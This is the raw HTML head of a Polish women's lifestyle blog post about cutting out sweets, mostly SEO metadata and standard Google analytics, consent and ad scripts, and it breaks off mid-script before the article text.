

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kobietawielepiej.pl/jak-nie-jesc-slodyczy-i-byc-szczesliwa-kobietawielepiej-pl
body_size: 86411
content:
<!doctype html ><html lang="pl-PL" prefix="og: https://ogp.me/ns#"><head><link rel="stylesheet" media="print" onload="this.onload=null;this.media='all';" id="ao_optimized_gfonts" href="https://fonts.googleapis.com/css?family=Lato:300,400,700%7CLato%3A400%2C300%2C500%2C600%2C700%7CMontserrat%3A400%2C300%2C500%2C600%2C700%7CNunito+Sans%3A600%2C700%2C500%2C400%2C800%7CTrirong%3A300%2C700%2C800%2C400%7CNunito%3A400%7CMerriweather%3A300%2C400%2C800%7CFira+Sans%3A400%2C600%2C300%2C800%2C500&amp;display=swap"><link media="all" href="https://kobietawielepiej.pl/wp-content/cache/autoptimize/css/autoptimize_7b533e2a2b573097e65398f83feb95cb.css" rel="stylesheet"><title>Jak nie jeść słodyczy i być szczęśliwą? - Kobieta Wie Lepiej.pl</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://kobietawielepiej.pl/xmlrpc.php" /><link rel="preload" fetchpriority="high" as="image" href="https://kobietawielepiej.pl/wp-content/uploads/2020/07/jak-nie-jesc-slodyczy-i-byc-szczesliwa-1068x711.jpg.webp" type="image/webp" /><link rel="icon" type="image/png" href="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_180,h_180/https://kobietawielepiej.pl/wp-content/uploads/2025/07/cropped-logo_kolor.jpg"><link rel="apple-touch-icon" sizes="76x76" href="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_180,h_180/https://kobietawielepiej.pl/wp-content/uploads/2018/11/cropped-logo_kolor.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_180,h_180/https://kobietawielepiej.pl/wp-content/uploads/2018/11/cropped-logo_kolor.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_180,h_180/https://kobietawielepiej.pl/wp-content/uploads/2018/11/cropped-logo_kolor.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_180,h_180/https://kobietawielepiej.pl/wp-content/uploads/2018/11/cropped-logo_kolor.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_180,h_180/https://kobietawielepiej.pl/wp-content/uploads/2018/11/cropped-logo_kolor.png"/> <script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};</script> <meta name="description" content="Jak nie jeść słodyczy – to pytanie nurtuje każdą z nas od chwili, w której postanawiamy przejść na dietę. Sprawdź, dlaczego ludzi ciągnie do słodkości i jakie"/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://kobietawielepiej.pl/jak-nie-jesc-slodyczy-i-byc-szczesliwa-kobietawielepiej-pl" /><meta property="og:locale" content="pl_PL" /><meta property="og:type" content="article" /><meta property="og:title" content="Jak nie jeść słodyczy i być szczęśliwą? - Kobieta Wie Lepiej.pl" /><meta property="og:description" content="Jak nie jeść słodyczy – to pytanie nurtuje każdą z nas od chwili, w której postanawiamy przejść na dietę. Sprawdź, dlaczego ludzi ciągnie do słodkości i jakie" /><meta property="og:url" content="https://kobietawielepiej.pl/jak-nie-jesc-slodyczy-i-byc-szczesliwa-kobietawielepiej-pl" /><meta property="og:site_name" content="Kobieta Wie Lepiej.pl" /><meta property="article:publisher" content="https://www.facebook.com/kobietawielepiej.pl" /><meta property="article:author" content="https://www.facebook.com/kobietawielepiej.pl" /><meta property="article:section" content="Życie" /><meta property="og:updated_time" content="2020-10-06T20:58:47+02:00" /><meta property="og:image" content="https://kobietawielepiej.pl/wp-content/uploads/2020/07/jak-nie-jesc-slodyczy-i-byc-szczesliwa.jpg" /><meta property="og:image:secure_url" content="https://kobietawielepiej.pl/wp-content/uploads/2020/07/jak-nie-jesc-slodyczy-i-byc-szczesliwa.jpg" /><meta property="og:image:width" content="1100" /><meta property="og:image:height" content="732" /><meta property="og:image:alt" content="Jak nie jeść słodyczy i być szczęśliwą?" /><meta property="og:image:type" content="image/jpeg" /><meta property="article:published_time" content="2014-11-05T00:00:00+01:00" /><meta property="article:modified_time" content="2020-10-06T20:58:47+02:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Jak nie jeść słodyczy i być szczęśliwą? - Kobieta Wie Lepiej.pl" /><meta name="twitter:description" content="Jak nie jeść słodyczy – to pytanie nurtuje każdą z nas od chwili, w której postanawiamy przejść na dietę. Sprawdź, dlaczego ludzi ciągnie do słodkości i jakie" /><meta name="twitter:image" content="https://kobietawielepiej.pl/wp-content/uploads/2020/07/jak-nie-jesc-slodyczy-i-byc-szczesliwa.jpg" /><meta name="twitter:label1" content="Napisane przez" /><meta name="twitter:data1" content="Redakcja KWL" /><meta name="twitter:label2" content="Czas czytania" /><meta name="twitter:data2" content="2 minuty" /> <script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://kobietawielepiej.pl/#place","address":{"@type":"PostalAddress","addressLocality":"POLSKA"}},{"@type":"Organization","@id":"https://kobietawielepiej.pl/#organization","name":"Kobieta Wie Lepiej.pl","url":"https://kobietawielepiej.pl","sameAs":["https://www.facebook.com/kobietawielepiej.pl","https://instagram.com/kobietawielepiej.pl#"],"email":"reklama@kobietawielepiej.pl","address":{"@type":"PostalAddress","addressLocality":"POLSKA"},"logo":{"@type":"ImageObject","@id":"https://kobietawielepiej.pl/#logo","url":"https://kobietawielepiej.pl/wp-content/uploads/2018/11/logo_kolor.png","contentUrl":"https://kobietawielepiej.pl/wp-content/uploads/2018/11/logo_kolor.png","caption":"Kobieta Wie Lepiej.pl","inLanguage":"pl-PL","width":"300","height":"152"},"contactPoint":[{"@type":"ContactPoint","telephone":"505216100","contactType":"sales"}],"description":"Portal KobietaWieLepiej.pl powsta\u0142, bo\u2026 wiadomo, \u017ce ka\u017cda kobieta wie lepiej!\r\nDocieramy do Pa\u0144 w r\u00f3\u017cnym wieku, z r\u00f3\u017cnymi pogl\u0105dami. Do tych pracuj\u0105cych i do tych, kt\u00f3re swoje szcz\u0119\u015bcie odnajduj\u0105 w zaciszu domowym. Do matek i nastolatek, bab\u0107, te\u015bciowych i szefowych Szeroki zakres tematyczny, od mody i urody po hobby, pozwala ka\u017cdej z nas znale\u017a\u0107 co\u015b dla siebie!","vatID":"6040167206","location":{"@id":"https://kobietawielepiej.pl/#place"}},{"@type":"WebSite","@id":"https://kobietawielepiej.pl/#website","url":"https://kobietawielepiej.pl","name":"Kobieta Wie Lepiej.pl","alternateName":"Kobieta wie lepiej","publisher":{"@id":"https://kobietawielepiej.pl/#organization"},"inLanguage":"pl-PL"},{"@type":"ImageObject","@id":"https://kobietawielepiej.pl/wp-content/uploads/2020/07/jak-nie-jesc-slodyczy-i-byc-szczesliwa.jpg","url":"https://kobietawielepiej.pl/wp-content/uploads/2020/07/jak-nie-jesc-slodyczy-i-byc-szczesliwa.jpg","width":"1100","height":"732","inLanguage":"pl-PL"},{"@type":"BreadcrumbList","@id":"https://kobietawielepiej.pl/jak-nie-jesc-slodyczy-i-byc-szczesliwa-kobietawielepiej-pl#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://kobietawielepiej.pl","name":"Strona g\u0142\u00f3wna"}},{"@type":"ListItem","position":"2","item":{"@id":"https://kobietawielepiej.pl/zycie","name":"\u017bycie"}},{"@type":"ListItem","position":"3","item":{"@id":"https://kobietawielepiej.pl/jak-nie-jesc-slodyczy-i-byc-szczesliwa-kobietawielepiej-pl","name":"Jak nie je\u015b\u0107 s\u0142odyczy i by\u0107 szcz\u0119\u015bliw\u0105?"}}]},{"@type":"WebPage","@id":"https://kobietawielepiej.pl/jak-nie-jesc-slodyczy-i-byc-szczesliwa-kobietawielepiej-pl#webpage","url":"https://kobietawielepiej.pl/jak-nie-jesc-slodyczy-i-byc-szczesliwa-kobietawielepiej-pl","name":"Jak nie je\u015b\u0107 s\u0142odyczy i by\u0107 szcz\u0119\u015bliw\u0105? - Kobieta Wie Lepiej.pl","datePublished":"2014-11-05T00:00:00+01:00","dateModified":"2020-10-06T20:58:47+02:00","isPartOf":{"@id":"https://kobietawielepiej.pl/#website"},"primaryImageOfPage":{"@id":"https://kobietawielepiej.pl/wp-content/uploads/2020/07/jak-nie-jesc-slodyczy-i-byc-szczesliwa.jpg"},"inLanguage":"pl-PL","breadcrumb":{"@id":"https://kobietawielepiej.pl/jak-nie-jesc-slodyczy-i-byc-szczesliwa-kobietawielepiej-pl#breadcrumb"}},{"@type":"Person","@id":"https://kobietawielepiej.pl/jak-nie-jesc-slodyczy-i-byc-szczesliwa-kobietawielepiej-pl#author","name":"Redakcja KWL","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/b0ed9321df53244ab170de9b9228f45b172c5c20a5b6fa9226b953735bba9ed1?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/b0ed9321df53244ab170de9b9228f45b172c5c20a5b6fa9226b953735bba9ed1?s=96&amp;d=mm&amp;r=g","caption":"Redakcja KWL","inLanguage":"pl-PL"},"sameAs":["https://kobietawielepiej.pl"],"worksFor":{"@id":"https://kobietawielepiej.pl/#organization"}},{"@type":"BlogPosting","headline":"Jak nie je\u015b\u0107 s\u0142odyczy i by\u0107 szcz\u0119\u015bliw\u0105? - Kobieta Wie Lepiej.pl","keywords":"Jak nie je\u015b\u0107 s\u0142odyczy i by\u0107 szcz\u0119\u015bliw\u0105?","datePublished":"2014-11-05T00:00:00+01:00","dateModified":"2020-10-06T20:58:47+02:00","articleSection":"\u017bycie","author":{"@id":"https://kobietawielepiej.pl/jak-nie-jesc-slodyczy-i-byc-szczesliwa-kobietawielepiej-pl#author","name":"Redakcja KWL"},"publisher":{"@id":"https://kobietawielepiej.pl/#organization"},"description":"Jak nie je\u015b\u0107 s\u0142odyczy \u2013 to pytanie nurtuje ka\u017cd\u0105 z nas od chwili, w kt\u00f3rej postanawiamy przej\u015b\u0107 na diet\u0119. Sprawd\u017a, dlaczego ludzi ci\u0105gnie do s\u0142odko\u015bci i jakie","name":"Jak nie je\u015b\u0107 s\u0142odyczy i by\u0107 szcz\u0119\u015bliw\u0105? - Kobieta Wie Lepiej.pl","@id":"https://kobietawielepiej.pl/jak-nie-jesc-slodyczy-i-byc-szczesliwa-kobietawielepiej-pl#richSnippet","isPartOf":{"@id":"https://kobietawielepiej.pl/jak-nie-jesc-slodyczy-i-byc-szczesliwa-kobietawielepiej-pl#webpage"},"image":{"@id":"https://kobietawielepiej.pl/wp-content/uploads/2020/07/jak-nie-jesc-slodyczy-i-byc-szczesliwa.jpg"},"inLanguage":"pl-PL","mainEntityOfPage":{"@id":"https://kobietawielepiej.pl/jak-nie-jesc-slodyczy-i-byc-szczesliwa-kobietawielepiej-pl#webpage"}}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' /><link href='https://sp-ao.shortpixel.ai' rel='preconnect' /><link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Kobieta Wie Lepiej.pl &raquo; Kanał z wpisami" href="https://kobietawielepiej.pl/feed" /><link rel="alternate" type="application/rss+xml" title="Kobieta Wie Lepiej.pl &raquo; Kanał z komentarzami" href="https://kobietawielepiej.pl/comments/feed" /><link rel="alternate" type="application/rss+xml" title="Kobieta Wie Lepiej.pl &raquo; Jak nie jeść słodyczy i być szczęśliwą? Kanał z komentarzami" href="https://kobietawielepiej.pl/jak-nie-jesc-slodyczy-i-byc-szczesliwa-kobietawielepiej-pl/feed" /><link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin> <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kobietawielepiej.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=45e729631f0b3a08f165a0c5a75979cf"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);</script>  <script type="text/javascript" src="https://kobietawielepiej.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> 
 <script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-88DY98D4D2" id="google_gtagjs-js" async></script> <script type="text/javascript" id="google_gtagjs-js-after">window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["kobietawielepiej.pl"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-88DY98D4D2");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); };</script> <link rel="https://api.w.org/" href="https://kobietawielepiej.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kobietawielepiej.pl/wp-json/wp/v2/posts/7543" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kobietawielepiej.pl/xmlrpc.php?rsd" /><link rel='shortlink' href='https://kobietawielepiej.pl/?p=7543' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kobietawielepiej.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkobietawielepiej.pl%2Fjak-nie-jesc-slodyczy-i-byc-szczesliwa-kobietawielepiej-pl" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kobietawielepiej.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkobietawielepiej.pl%2Fjak-nie-jesc-slodyczy-i-byc-szczesliwa-kobietawielepiej-pl&#038;format=xml" /><meta name="generator" content="Site Kit by Google 1.170.0" /> <script>window.tdb_global_vars = {"wpRestUrl":"https:\/\/kobietawielepiej.pl\/wp-json\/","permalinkStructure":"\/%postname%"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};</script> <meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">  <script type="text/javascript">( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-N9N4LSVV' );</script>    <script async src="https://fundingchoicesmessages.google.com/i/pub-8947140821643994?ers=1"></script><script>(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>    <script>(function(){'use strict';function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ba=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function ca(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var da=ca(this);function l(a,b){if(b)a:{var c=da;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&b!=null&&ba(c,a,{configurable:!0,writable:!0,value:b})}}
function ea(a){return a.raw=a}function n(a){var b=typeof Symbol!="undefined"&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if(typeof a.length=="number")return{next:aa(a)};throw Error(String(a)+" is not an iterable or ArrayLike");}function fa(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c}var ha=typeof Object.create=="function"?Object.create:function(a){function b(){}b.prototype=a;return new b},p;
if(typeof Object.setPrototypeOf=="function")p=Object.setPrototypeOf;else{var q;a:{var ja={a:!0},ka={};try{ka.__proto__=ja;q=ka.a;break a}catch(a){}q=!1}p=q?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var la=p;
function t(a,b){a.prototype=ha(b.prototype);a.prototype.constructor=a;if(la)la(a,b);else for(var c in b)if(c!="prototype")if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.A=b.prototype}function ma(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}l("Object.is",function(a){return a?a:function(b,c){return b===c?b!==0||1/b===1/c:b!==b&&c!==c}});
l("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(c<0&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||Object.is(f,b))return!0}return!1}});
l("String.prototype.includes",function(a){return a?a:function(b,c){if(this==null)throw new TypeError("The 'this' value for String.prototype.includes must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype.includes must not be a regular expression");return this.indexOf(b,c||0)!==-1}});l("Number.MAX_SAFE_INTEGER",function(){return 9007199254740991});
l("Number.isFinite",function(a){return a?a:function(b){return typeof b!=="number"?!1:!isNaN(b)&&b!==Infinity&&b!==-Infinity}});l("Number.isInteger",function(a){return a?a:function(b){return Number.isFinite(b)?b===Math.floor(b):!1}});l("Number.isSafeInteger",function(a){return a?a:function(b){return Number.isInteger(b)&&Math.abs(b)<=Number.MAX_SAFE_INTEGER}});
l("Math.trunc",function(a){return a?a:function(b){b=Number(b);if(isNaN(b)||b===Infinity||b===-Infinity||b===0)return b;var c=Math.floor(Math.abs(b));return b<0?-c:c}});/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var u=this||self;function v(a,b){a:{var c=["CLOSURE_FLAGS"];for(var d=u,e=0;e<c.length;e++)if(d=d[c[e]],d==null){c=null;break a}c=d}a=c&&c[a];return a!=null?a:b}function w(a){return a};function na(a){u.setTimeout(function(){throw a;},0)};var oa=v(610401301,!1),pa=v(188588736,!0),qa=v(645172343,v(1,!0));var x,ra=u.navigator;x=ra?ra.userAgentData||null:null;function z(a){return oa?x?x.brands.some(function(b){return(b=b.brand)&&b.indexOf(a)!=-1}):!1:!1}function A(a){var b;a:{if(b=u.navigator)if(b=b.userAgent)break a;b=""}return b.indexOf(a)!=-1};function B(){return oa?!!x&&x.brands.length>0:!1}function C(){return B()?z("Chromium"):(A("Chrome")||A("CriOS"))&&!(B()?0:A("Edge"))||A("Silk")};var sa=B()?!1:A("Trident")||A("MSIE");!A("Android")||C();C();A("Safari")&&(C()||(B()?0:A("Coast"))||(B()?0:A("Opera"))||(B()?0:A("Edge"))||(B()?z("Microsoft Edge"):A("Edg/"))||B()&&z("Opera"));var ta={},D=null;var ua=typeof Uint8Array!=="undefined",va=!sa&&typeof btoa==="function";var wa;function E(){return typeof BigInt==="function"};var F=typeof Symbol==="function"&&typeof Symbol()==="symbol";function xa(a){return typeof Symbol==="function"&&typeof Symbol()==="symbol"?Symbol():a}var G=xa(),ya=xa("2ex");var za=F?function(a,b){a[G]|=b}:function(a,b){a.g!==void 0?a.g|=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})},H=F?function(a){return a[G]|0}:function(a){return a.g|0},I=F?function(a){return a[G]}:function(a){return a.g},J=F?function(a,b){a[G]=b}:function(a,b){a.g!==void 0?a.g=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function Aa(a,b){J(b,(a|0)&-14591)}function Ba(a,b){J(b,(a|34)&-14557)};var K={},Ca={};function Da(a){return!(!a||typeof a!=="object"||a.g!==Ca)}function Ea(a){return a!==null&&typeof a==="object"&&!Array.isArray(a)&&a.constructor===Object}function L(a,b,c){if(!Array.isArray(a)||a.length)return!1;var d=H(a);if(d&1)return!0;if(!(b&&(Array.isArray(b)?b.includes(c):b.has(c))))return!1;J(a,d|1);return!0};var M=0,N=0;function Fa(a){var b=a>>>0;M=b;N=(a-b)/4294967296>>>0}function Ga(a){if(a<0){Fa(-a);var b=n(Ha(M,N));a=b.next().value;b=b.next().value;M=a>>>0;N=b>>>0}else Fa(a)}function Ia(a,b){b>>>=0;a>>>=0;if(b<=2097151)var c=""+(4294967296*b+a);else E()?c=""+(BigInt(b)<<BigInt(32)|BigInt(a)):(c=(a>>>24|b<<8)&16777215,b=b>>16&65535,a=(a&16777215)+c*6777216+b*6710656,c+=b*8147497,b*=2,a>=1E7&&(c+=a/1E7>>>0,a%=1E7),c>=1E7&&(b+=c/1E7>>>0,c%=1E7),c=b+Ja(c)+Ja(a));return c}
function Ja(a){a=String(a);return"0000000".slice(a.length)+a}function Ha(a,b){b=~b;a?a=~a+1:b+=1;return[a,b]};var Ka=/^-?([1-9][0-9]*|0)(\.[0-9]+)?$/;var O;function La(a,b){O=b;a=new a(b);O=void 0;return a}
function P(a,b,c){a==null&&(a=O);O=void 0;if(a==null){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-16760833|(b&1023)<<14)}else{if(!Array.isArray(a))throw Error("narr");d=H(a);if(d&2048)throw Error("farr");if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error("mid");a:{c=a;var e=c.length;if(e){var f=e-1;if(Ea(c[f])){d|=256;b=f-(+!!(d&512)-1);if(b>=1024)throw Error("pvtlmt");d=d&-16760833|(b&1023)<<14;break a}}if(b){b=Math.max(b,e-(+!!(d&512)-1));if(b>1024)throw Error("spvt");d=d&-16760833|(b&1023)<<
